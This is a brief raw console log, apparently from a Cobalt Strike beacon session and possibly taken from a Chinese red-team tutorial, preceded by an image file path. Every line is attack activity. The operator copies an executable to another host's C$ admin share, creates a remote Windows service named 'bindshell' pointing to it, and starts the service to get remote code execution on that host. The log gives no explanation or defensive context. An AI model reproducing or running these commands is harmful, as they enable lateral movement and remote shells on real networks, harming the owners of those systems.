 beacon> shell copy C:\Users\webadmin\Desktop\zf.exe \\OWA2010CN-GOD\C$
[*] Tasked beacon to run: copy C:\Users\webadmin\Desktop\zf.exe \\OWA2010CN-GOD\C$
[+] host called home, sent: 87 bytes
[+] received output:
已复制         1 个文件。
beacon> shell sc \\OWA2010CN-GOD create bindshell binpath= "c:\zf.exe"
[*] Tasked beacon to run: sc \\OWA2010CN-GOD create bindshell binpath= "c:\zf.exe"
[+] host called home, sent: 87 bytes
[+] received output:
[SC] CreateService 成功
beacon> shell sc \\OWA2010CN-GOD start bindshell
[*] Tasked beacon to run: sc \\OWA2010CN-GOD start bindshell
[+] host called home, sent: 65 bytes